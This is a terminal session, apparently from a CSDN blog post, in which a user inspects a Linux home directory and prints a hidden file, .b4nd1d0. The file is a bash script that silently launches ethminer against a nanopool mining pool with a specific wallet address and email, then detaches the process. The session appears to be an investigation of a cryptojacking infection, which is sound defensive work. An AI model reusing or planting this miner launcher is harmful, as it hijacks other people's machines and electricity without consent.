 zyr@zyr-virtual-machine:~$ cd /home/zyr/./
zyr@zyr-virtual-machine:~$ pwd
/home/zyr
zyr@zyr-virtual-machine:~$ ls -al
总用量 108
drwxr-xr-x 17 zyr  zyr  4096 2月  21 16:46 .
drwxr-xr-x  3 root root 4096 11月 20  2020 ..
drwxr-xr-x  2 zyr  zyr  4096 11月 20  2020 公共的
drwxr-xr-x  2 zyr  zyr  4096 11月 20  2020 模板
drwxr-xr-x  2 zyr  zyr  4096 11月 20  2020 视频
drwxr-xr-x  2 zyr  zyr  4096 11月 20  2020 图片
drwxr-xr-x  2 zyr  zyr  4096 11月 20  2020 文档
drwxr-xr-x  2 zyr  zyr  4096 11月 20  2020 下载
drwxr-xr-x  2 zyr  zyr  4096 11月 20  2020 音乐
drwxr-xr-x  4 zyr  zyr  4096 1月   5  2021 桌面
-rwxrwxrwx  1 zyr  zyr   297 2月  17 10:29 .b4nd1d0
-rw-r--r--  1 zyr  zyr   220 11月 20  2020 .bash_logout
-rw-rw-r--  1 zyr  zyr    48 2月  17 10:27 .bash_profile
-rw-rw-r--  1 zyr  zyr   554 2月  21 16:46 .bashrc
drwx------ 16 zyr  zyr  4096 2月  15 16:04 .cache
drwx------ 14 zyr  zyr  4096 11月 26  2020 .config
drwx------  3 zyr  zyr  4096 11月 23  2020 .gnupg
drwxr-xr-x  4 zyr  zyr  4096 11月 23  2020 .local
drwx------  5 zyr  zyr  4096 12月 15  2020 .mozilla
-rwxrwxrwx  1 root root    7 2月  17 10:29 .pidsclip
-rwxrwxrwx  1 zyr  zyr  9547 2月  16 16:17 placi
-rw-r--r--  1 zyr  zyr   807 11月 20  2020 .profile
drwx------  2 zyr  zyr  4096 2月  15 16:35 .ssh
-rw-r--r--  1 zyr  zyr     0 11月 20  2020 .sudo_as_admin_successful
drwx------  6 zyr  zyr  4096 2月  15 15:34 .thunderbird
-rw-------  1 zyr  zyr    65 2月  17 10:22 .Xauthority
zyr@zyr-virtual-machine:~$ cat .b4nd1d0
#!/bin/bash
m1lbe1()
{
if ! pgrep -x ethminer >/dev/null
then
cd /home/zyr/bin
./ethminer -P stratum1+tcp://0xd281ffdd4fb30987b7fe4f8721b022f4b4ffc9f8.ethminer:sclipicinr1@gmail.com@eth-asia1.nanopool.org:9999 --report-hashrate >/dev/null
2>&1 & disown $*
else
exit;
fi
}
m1lbe1
CSDN @W小哥1